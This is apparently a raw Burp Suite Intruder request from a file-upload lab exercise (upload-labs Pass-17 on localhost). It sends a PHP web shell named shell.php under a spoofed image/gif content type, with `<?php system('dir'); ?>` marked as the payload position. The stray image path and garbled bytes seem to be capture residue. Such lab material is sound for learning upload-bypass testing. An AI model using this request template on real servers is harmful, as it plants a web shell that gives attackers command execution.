 Attack type: Sniper
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 315
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY7y5UB2TfXeAEltC
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryY7y5UB2TfXeAEltC
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php system('dir'); ?>§ §
------WebKitFormBoundaryY7y5UB2TfXeAEltC
Content-Disposition: form-data; name="submit"
□□□□□□
------WebKitFormBoundaryY7y5UB2TfXeAEltC--